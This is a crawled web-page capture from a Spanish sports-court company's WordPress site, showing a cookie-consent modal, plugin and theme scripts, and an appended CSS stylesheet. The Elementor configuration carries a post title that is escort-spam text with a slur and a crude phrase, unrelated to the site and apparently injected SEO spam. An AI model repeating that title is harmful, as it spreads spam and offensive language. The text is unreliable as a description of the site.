                                    <label for="wt-cli-checkbox-analiticas" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">analiticas</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analiticas" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analiticas" class="cli-tab-pane cli-fade" data-id="analiticas">
                            <div class="wt-cli-cookie-description">Las cookies analíticas se utilizan para entender cómo interactúan los visitantes con el sitio web. Estas cookies ayudan a proporcionar información sobre las métricas del número de visitantes, la tasa de rebote, la fuente de tráfico, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Guardar y aceptar</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(4, 180, 124)","button_1_button_hover":"rgb(4, 180, 124)","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgb(30, 115, 190)","button_2_button_hover":"rgb(30, 115, 190)","button_2_link_colour":"rgb(255, 255, 255)","button_2_as_button":true,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(204, 204, 204)","button_3_button_hover":"rgb(204, 204, 204)","button_3_link_colour":"#333","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgb(30, 115, 190)","button_4_button_hover":"rgb(30, 115, 190)","button_4_link_colour":"rgb(255, 255, 255)","button_4_as_button":true,"button_7_button_colour":"rgb(4, 180, 124)","button_7_button_hover":"rgb(4, 180, 124)","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"button_2_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["line-height","20px"]],"button_3_style":[["display","inline-block"],["background","#ccc"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","solid 0px #fff"],["margin-top","15px"],["line-height","20px"]],"button_4_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["margin-top","15px"],["line-height","20px"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #ccc"],"4":["color","#ccc"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-25px"],"11":["margin-top","-25px"],"12":["float","right"],"13":["right","0px"],"14":["cursor","pointer"],"15":["background-color","rgba(0, 0, 0, 0)"],"18":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
				<script type="text/javascript">
			jQuery(document).ready(function(){
				jQuery('.cli_manage_current_consent').click(function(){
					jQuery('#cookie-law-info-again').click();
					setTimeout(function(){
						jQuery(window).scrollTop(jQuery('#cookie-law-info-bar').offset().top);
					},1000);
				});
			});
		</script>
					<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.6" id="astra-theme-js-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.6.4" id="morphext-js-js"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"5af20a7697"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.6.4" id="welcomebar-frontjs-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.4" id="detectmobilebrowser-js"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"header.site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.4" id="mystickymenu-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pistasmultideportivas.com\/wp-admin\/admin-ajax.php","nonce":"3919f6543a","urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pistasmultideportivas.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.0" id="elementor-pro-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":21624,"title":"Tranny%20escort%20escorte%20jenter%20oslo%20%7C%20eskortejenter%20how%20to%20fuck%20an%20escort%20-%20www.pistasmultideportivas.com","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.0" id="pro-elements-handlers-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.3" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pistasmultideportivas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pistasmultideportivas.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80130.css?ver=1735768823
body_size: 1306
content:
.elementor-80130 .elementor-element.elementor-element-6e95c2a7:not(.elementor-motion-effects-element-type-background), .elementor-80130 .elementor-element.elementor-element-6e95c2a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001C38;}.elementor-80130 .elementor-element.elementor-element-6e95c2a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-80130 .elementor-element.elementor-element-6e95c2a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80130 .elementor-element.elementor-element-136b708e > .elementor-element-populated{margin:0px 11px 0px 0px;--e-column-margin-right:11px;--e-column-margin-left:0px;}.elementor-80130 .elementor-element.elementor-element-c4f5f4b img{width:52%;}.elementor-80130 .elementor-element.elementor-element-4662d585{color:#FFFFFF;font-size:14px;font-weight:300;}.elementor-bc-flex-widget .elementor-80130 .elementor-element.elementor-element-b8714a6.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-b8714a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-53f67b45{text-align:left;}.elementor-80130 .elementor-element.elementor-element-53f67b45 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-80130 .elementor-element.elementor-element-6af84a9e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-icon{padding-right:0px;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-22e734c8{text-align:left;}.elementor-80130 .elementor-element.elementor-element-22e734c8 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-80130 .elementor-element.elementor-element-53e8b6d{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-icon{padding-right:0px;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-80130 .elementor-element.elementor-element-6c8a65e9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-44714cd3{text-align:left;}.elementor-80130 .elementor-element.elementor-element-44714cd3 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-80130 .elementor-element.elementor-element-e45c5f4{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-icon{padding-right:0px;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-80130 .elementor-element.elementor-element-508cdf7a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-508cdf7a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) 